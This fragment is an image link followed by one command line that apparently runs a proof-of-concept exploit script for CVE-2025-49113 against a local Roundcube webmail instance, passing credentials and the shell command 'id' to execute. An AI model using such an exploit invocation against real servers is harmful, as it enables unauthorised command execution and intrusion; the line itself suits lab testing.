 php CVE-2025-49113.php http://localhost/roundcube/ admin password "id"